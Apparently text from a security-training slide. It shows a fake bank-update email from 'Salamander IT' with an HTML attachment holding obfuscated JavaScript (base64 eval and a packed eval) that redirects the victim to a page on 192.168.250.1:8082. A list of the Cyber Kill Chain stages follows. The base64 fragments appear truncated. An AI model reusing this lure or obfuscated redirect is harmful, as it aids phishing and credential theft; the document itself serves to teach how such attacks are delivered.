 Attachment Tools
IMPORTANT UPDATE - SALAMANDER B
File Message Attachments
If there are problems with how this message is displayed, click here to view it in a web browser.
From: Salamander IT <itsupport@salamanderIT.com>
To: Steve Jones
Cc:
Subject: IMPORTANT UPDATE - SALAMANDER BANK id:4521
Message updater_link.html (653 B)
SALA
<script>
eval(atob("ZXZhbChmdW5jdGlvbihwLGEsYyxrLGUscil7
JlcGxhY2UoL14vLFN0cmluZykpe3doaWxlKGMtLSlyW2UoY
lPWZ1bmN0aW9uKCl7cmV0dXJuJ1xcdysnfTtjPTF9O3doaW
ZShjKSsnXFxiJywnZycpLGtbY10pO3JldHVybiBwfSgnMC4
XRpb258aHJlZnxodHRwfDE5MnwxNjh8MjUwfDgwODJ8aW5k
</script>
eval(function(p,a,c,k,e,r){e=function(c){return c.to
String(a)};if(!''.replace(/^/,String)){while(c--)r[e
(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=funct
ion(){return'\\w+'};c=1};while(c--)if(k[c])p=p.repla
ce(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}(
'0.2.3="4://5.6.7.1:8/9.a"',11,11,'window||location|
href|http|192|168|250|8082|index|html'.split('|'),0,
{}))
1 Reconnaissance
2 Weaponization
3 Delivery
4 Exploitation
5 Installation
6 Command & Control (C2)
7 Action on Objectives